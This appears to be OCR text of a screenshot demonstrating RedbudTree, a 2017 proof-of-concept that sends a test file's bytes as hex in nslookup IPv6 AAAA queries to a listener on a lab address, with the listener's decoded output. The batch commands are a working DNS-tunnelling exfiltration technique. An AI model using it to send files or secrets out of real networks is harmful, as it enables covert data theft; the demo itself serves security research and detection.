 Developer Command Prompt for VS2015 - RedbudTree.exe
nslookup -type=aaaa 5e20
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>RedbudTree.exe
RedbudTree , IPv6 DNS Request Listener (UDP Port 53)
Detecting Exfiltration DATA via IPv6 DNS AAAA Record Requests
Published by Damon Mohammadbagher Oct-Nov 2017
[!] UDP Port 53 Listening Mode
[1] [11/30/2017 2:52:29 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:29 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:29 PM] IPv6 DNS Request is : 7 4 6 8 6 9 7 3 2 0 6 9 7 3 2 0 6 d 7 9 2 0 7 4 6 5 7
[11/30/2017 2:52:29 PM] Dumping DATA from this IPv6 Address :this is my test
[2] [11/30/2017 2:52:33 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:33 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:33 PM] IPv6 DNS Request is : 6 6 6 f 7 2 2 0 7 2 6 5 6 1 6 4 6 9 6 e 6 7 2 0 4 6 6
[11/30/2017 2:52:33 PM] Dumping DATA from this IPv6 Address :for reading File
[3] [11/30/2017 2:52:37 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:37 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:37 PM] IPv6 DNS Request is : 2 0 2 8 4 2 7 9 7 4 6 5 7 3 2 9 2 0 6 1 6 e 6 4 2 0 4
[11/30/2017 2:52:37 PM] Dumping DATA from this IPv6 Address : (Bytes) and Mak
[4] [11/30/2017 2:52:41 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:41 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:41 PM] IPv6 DNS Request is : 6 9 6 e 6 7 2 0 4 9 5 0 5 6 3 6 2 0 4 1 4 1 4 1 4 1 2
[11/30/2017 2:52:41 PM] Dumping DATA from this IPv6 Address :ing IPV6 AAAA Re
[5] [11/30/2017 2:52:45 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:45 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:45 PM] IPv6 DNS Request is : 7 1 7 5 6 5 7 3 7 4 7 3 0 d 0 a 7 3 6 f 2 0 6 c 6 5 7 4 2 0 6 d
[11/30/2017 2:52:45 PM] Dumping DATA from this IPv6 Address :quests
so let m
[6] [11/30/2017 2:52:49 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:49 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:49 PM] IPv6 DNS Request is : 6 5 2 0 7 4 6 5 7 3 7 4 2 0 6 9 7 4 2 0 3 b 2 9 2 0 6 2 7 9 2 0
[11/30/2017 2:52:49 PM] Dumping DATA from this IPv6 Address :e test it ;) by
[7] [11/30/2017 2:52:53 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:53 PM] IPv6 DNS Bytes is : ip6 arpa
[11/30/2017 2:52:53 PM] IPv6 DNS Request is : 5 2 6 5 6 4 4 2 7 5 6 4 5 4 7 2 6 5 6 5 2 0 2 1 4 0 2 3 2 4 2 5
[11/30/2017 2:52:53 PM] Dumping DATA from this IPv6 Address :RedBudTree !@#$%
[8] [11/30/2017 2:52:57 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:57 PM] IPv6 DNS Bytes is : ip6 arpa
[11/30/2017 2:52:57 PM] IPv6 DNS Request is : 5 e 2 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
[11/30/2017 2:52:57 PM] Dumping DATA from this IPv6 Address :^
C:\Windows\system32\cmd.exe
nslookup -type=aaaa 666f:7220:7265:6164:696e:6720:4669:6c65 192.168.56
nslookup -type=aaaa 2028:4279:7465:7329:2061:6e64:204d:616b 192.168.56
nslookup -type=aaaa 696e:6720:4950:5636:2041:4141:4120:5265 192.168.56
nslookup -type=aaaa 7175:6573:7473:0d0a:736f:206c:6574:206d 192.168.56
nslookup -type=aaaa 6520:7465:7374:2069:7420:3b29:2062:7920 192.168.56
nslookup -type=aaaa 5265:6442:7564:5472:6565:2021:4023:2425 192.168.56
nslookup -type=aaaa 5e20:0:0:0:0:0:0:0 192.168.56.101 | find ""
c:\Users\damon\Desktop>demo.bat
c:\Users\damon\Desktop>nslookup -type=aaaa 7468:6973:2069:7320:6d79:20
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 666f:7220:7265:6164:696e:67
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 2028:4279:7465:7329:2061:6e
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 696e:6720:4950:5636:2041:41
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 7175:6573:7473:0d0a:736f:20
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 6520:7465:7374:2069:7420:3b
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 5265:6442:7564:5472:6565:20
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 5e20:0:0:0:0:0:0:0 192.168.
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>
Test.txt - Notepad
File Edit Format View Help
this is my test for reading File (Bytes) and Making IPV6
AAAA Requests
so let me test it ;) by RedBudTree !@#$%^